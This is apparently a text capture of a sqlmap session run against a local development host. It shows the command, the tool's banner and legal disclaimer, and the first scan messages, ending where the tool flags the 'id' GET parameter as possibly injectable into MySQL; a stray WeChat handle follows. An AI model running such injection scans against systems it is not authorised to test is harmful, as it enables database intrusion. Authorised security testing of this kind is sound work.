 $ python sqlmap.py -u "http://debiandev/sqlmap/mysql/get_int.php?id=1" --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.4.44#dev}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 10:44:53 /2019-04-30/
[10:44:54] [INFO] testing connection to the target URL
[10:44:54] [INFO] heuristics detected web page charset 'ascii'
[10:44:54] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:44:54] [INFO] testing if the target URL content is stable
[10:44:55] [INFO] target URL content is stable
[10:44:55] [INFO] testing if GET parameter 'id' is dynamic
[10:44:55] [INFO] GET parameter 'id' appears to be dynamic
[10:44:55] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
 (possible DBMS: 'MySQL')
微信号: Bypass--